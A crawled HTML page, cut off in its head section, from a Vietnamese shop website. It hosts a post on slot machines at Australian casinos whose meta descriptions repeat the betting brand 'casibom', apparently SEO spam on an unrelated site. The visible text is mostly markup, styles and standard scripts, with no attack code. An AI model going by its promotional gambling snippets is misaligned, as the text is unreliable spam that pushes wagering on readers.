

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/
body_size: 31078
content:
<style>
.home-icon { background-color: #239843;}
.global-layout-right-sidebar #sidebar-primary {
    float: right;
	margin-top: 0px !important;}
	


</style>

<!DOCTYPE html> <html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://diemchau.net/xmlrpc.php">
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau</title>
<meta name="description" content="casibom"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau" />
<meta property="og:description" content="casibom" />
<meta property="og:url" content="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/" />
<meta property="og:site_name" content="Diem Chau" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2024-11-06T20:23:41+07:00" />
<meta property="og:image" content="https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg" />
<meta property="og:image:secure_url" content="https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg" />
<meta property="og:image:alt" content="Exciting gaming: The best slot machines at Australian casinos" />
<meta property="article:published_time" content="2024-02-09T20:18:05+07:00" />
<meta property="article:modified_time" content="2024-11-06T20:23:41+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau" />
<meta name="twitter:description" content="casibom" />
<meta name="twitter:image" content="https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diemchau" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://diemchau.net/#organization","name":"Di\u1ec5m Ch\u00e2u Chain Shop","url":"https://diemchau.net","logo":{"@type":"ImageObject","@id":"https://diemchau.net/#logo","url":"https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8.png","caption":"Di\u1ec5m Ch\u00e2u Chain Shop","inLanguage":"vi","width":"220","height":"70"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://diemchau.net/#logo"}},{"@type":"WebSite","@id":"https://diemchau.net/#website","url":"https://diemchau.net","name":"Di\u1ec5m Ch\u00e2u Chain Shop","publisher":{"@id":"https://diemchau.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg","url":"https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://diemchau.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/","name":"Exciting gaming: The best slot machines at Australian casinos"}}]},{"@type":"Person","@id":"https://diemchau.net/author/diemchau123/","name":"Diemchau","url":"https://diemchau.net/author/diemchau123/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5477314c7dac920017ed01dbc6363e17?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5477314c7dac920017ed01dbc6363e17?s=96&amp;d=mm&amp;r=g","caption":"Diemchau","inLanguage":"vi"},"worksFor":{"@id":"https://diemchau.net/#organization"}},{"@type":"WebPage","@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#webpage","url":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/","name":"Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau","datePublished":"2024-02-09T20:18:05+07:00","dateModified":"2024-11-06T20:23:41+07:00","author":{"@id":"https://diemchau.net/author/diemchau123/"},"isPartOf":{"@id":"https://diemchau.net/#website"},"primaryImageOfPage":{"@id":"https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#breadcrumb"}},{"@type":"Article","headline":"Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau","datePublished":"2024-02-09T20:18:05+07:00","dateModified":"2024-11-06T20:23:41+07:00","author":{"@id":"https://diemchau.net/author/diemchau123/"},"publisher":{"@id":"https://diemchau.net/#organization"},"description":"casibom","name":"Exciting Gaming: The Best Slot Machines At Australian Casinos - Diem Chau","@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#richSnippet","isPartOf":{"@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#webpage"},"image":{"@id":"https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//app.clickfunnels.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Diem Chau &raquo;" href="https://diemchau.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Diem Chau &raquo;" href="https://diemchau.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diem Chau &raquo; Exciting gaming: The best slot machines at Australian casinos Dòng phản hồi" href="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diemchau.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='shared-counts-css'  href='https://diemchau.net/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://diemchau.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://diemchau.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://diemchau.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='jquery-meanmenu-css'  href='https://diemchau.net/wp-content/themes/pt-magazine/assets/third-party/meanmenu/meanmenu.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://diemchau.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pt-magazine-style-css'  href='https://diemchau.net/wp-content/themes/pt-magazine/style.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://diemchau.net/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Theme 5969: Light Box */
.pum-theme-5969, .pum-theme-lightbox { background-color: rgba( 255, 255, 255, 0.60 ) } 
.pum-theme-5969 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 10px solid #275b0e; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 237, 237, 237, 1.00 ) } 
.pum-theme-5969 .pum-title, .pum-theme-lightbox .pum-title { color: #275b0e; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Arial; font-weight: 500; font-size: 35px; line-height: 45px } 
.pum-theme-5969 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: Arial; font-weight: 400 } 
.pum-theme-5969 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 5968: Default Theme */
.pum-theme-5968, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5968 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-5968 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-5968 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-5968 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 5970: Enterprise Blue */
.pum-theme-5970, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-5970 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5970 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-5970 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-5970 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 5971: Hello Box */
.pum-theme-5971, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-5971 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5971 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-5971 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-5971 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 5972: Cutting Edge */
.pum-theme-5972, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-5972 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-5972 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-5972 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-5972 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 5973: Framed Border */
.pum-theme-5973, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-5973 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-5973 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-5973 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-5973 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 5974: Floating Bar - Soft Blue */
.pum-theme-5974, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-5974 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-5974 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5974 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-5974 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 5975: Content Only - For use with page builders or block editor */
.pum-theme-5975, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-5975 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-5975 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5975 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-5975 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-6026 {z-index: 1999999999}
#pum-5981 {z-index: 1999999999}
#pum-5976 {z-index: 1999999999}

</style>
<script type='text/javascript' src='https://diemchau.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diemchau.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://diemchau.net/wp-json/" /><link rel="alternate" type="application/json" href="https://diemchau.net/wp-json/wp/v2/posts/8552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diemchau.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diemchau.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel='shortlink' href='https://diemchau.net/?p=8552' />
<link rel="alternate" type="application/json+oembed" href="https://diemchau.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiemchau.net%2Fexciting-gaming-the-best-slot-machines-at-australian-casinos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diemchau.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiemchau.net%2Fexciting-gaming-the-best-slot-machines-at-australian-casinos%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/diemchau.net\/exciting-gaming-the-best-slot-machines-at-australian-casinos\/","headline":"Exciting gaming: The best slot machines at Australian casinos","description":"casibom Slots stand as the foremost form of wagering contests in virtual casinos. This is an amusement in..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/diemchau.net\/exciting-gaming-the-best-slot-machines-at-australian-casinos\/","headline":"Exciting gaming: The best slot machines at Australian casinos","description":"casibom Slots stand as the foremost form of wagering contests in virtual casinos. This is an amusement in...","copyrightYear":"2024"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/diemchau.net\/exciting-gaming-the-best-slot-machines-at-australian-casinos\/"},"url":"https:\/\/diemchau.net\/exciting-gaming-the-best-slot-machines-at-australian-casinos\/","headline":"Exciting gaming: The best slot machines at Australian casinos","datePublished":"2024-11-06T20:23:41+07:00","dateModified":"2024-11-06T20:23:41+07:00","publisher":{"@type":"Organization","@id":"https:\/\/diemchau.net\/#organization","name":"Dược sĩ Trissie Diễm","logo":{"@type":"ImageObject","url":"https:\/\/diemchau.net\/wp-content\/uploads\/2021\/11\/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8.png","width":600,"height":60}},"articleSection":"Tin tức","description":"casibom Slots stand as the foremost form of wagering contests in virtual casinos. This is an amusement in which you need to anticipate for a high-paying assortment of identical signs. The GSC is responsible for the awards. Top-quality slot machines are developed by large corporations. Included among the well-known","author":{"@type":"Person","name":"Diemchau","url":"https:\/\/diemchau.net\/author\/diemchau123\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5477314c7dac920017ed01dbc6363e17?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

<style id="wplmi-inline-css" type="text/css"> span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; } 

</style>
<link rel="pingback" href="https://diemchau.net/xmlrpc.php">               
            
        <style type="text/css">

            .comment-navigation .nav-previous,
            .posts-navigation .nav-previous,
            .comment-navigation .nav-next,
            .posts-navigation .nav-next,
            #infinite-handle span,
            .comment-navigation .nav-previous:hover,
            .posts-navigation .nav-previous:hover,
            .comment-navigation .nav-next:hover,
             #infinite-handle span:hover,
             #home-page-widget-area .widget-title span::before,
             #home-page-widget-area .widget-title span::after,
             .home-icon.active-true a,
             .home-icon a:hover,
             .slick-prev,
             .slick-next,
             .slick-prev:hover,
             .slick-next:hover,
             .section-title-center h2:before,
             .sidebar .widget_search button,
             .search-no-results .no-results.not-found form.search-form input[type="submit"],
             .search-no-results .no-results.not-found form.search-form button[type="submit"],
             .search-no-results .no-results.not-found  form.search-form input[type="submit"]:hover,
             .search-no-results .no-results.not-found form.search-form button[type="submit"]:hover,
             .error-404.not-found  form.search-form input[type="submit"],
             .error-404.not-found  form.search-form button[type="submit"],
             .error-404.not-found  form.search-form input[type="submit"]:hover,
             .error-404.not-found  form.search-form button[type="submit"]:hover,
             #footer-widgets .widget_search button,
             .scrollup,
             .mean-container .mean-nav ul li a,
             .mean-container .mean-nav ul li a:hover{
                background: #289c46;
            }

            a,
            a:visited,
            a.button:visited:hover,
            a:hover,
            a:focus,
            a:active,
            .home.page .header-collapse ul li a:hover,
            .post-navigation .nav-links .nav-previous:hover a,
            .post-navigation .nav-links .nav-next:hover a,
            .post-navigation .nav-links .nav-previous:hover:before,
            .post-navigation .nav-links .nav-next:hover:after,
            .entry-meta > span::before,
            .entry-footer > span::before,
            .entry-content > span::before,
            .single-post-meta > span::before,
            .main-navigation li.current-menu-item a,
            .main-navigation ul li a:hover,
            .search-box form button[type="submit"] i,
            .main-news-section article .post-content h2:hover,
            .main-news-section article .post-content h2 a:hover,
            .main-news-section article .post-content h3:hover,
            .main-news-section article .post-content h3 a:hover,
            .news-text-wrap h2:hover,
            .news-text-wrap h2 a:hover,
            .news-text-wrap h3:hover,
            .news-text-wrap h3 a:hover,
            .video-item .video-content h2,
            .breadcrumbs ul li:last-child span,
            .news-item .news-text-wrap .byline:before,
            #primary .page .entry-title a:hover,
            #primary .post .entry-title a:hover,
            .author-info-wrap .author-content-wrap a.authors-more-posts,
            .tab-news-holder .tabbed-news-side li.active a,
            .sidebar ul li:before,
            .sidebar .widget_categories ul li a:hover, 
            .sidebar .widget_meta ul li a:hover, 
            .sidebar ul li a:hover,
            .sidebar a:hover,
            .sidebar .widget_archive li:hover,
            .sidebar .widget_categories li:hover,
            .sidebar .widget_archive li a:hover,
            .sidebar .widget_categories li a:hover,
            .sidebar .widget_archive li:hover a,
            .sidebar .widget_categories li:hover a,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h2 a:hover,
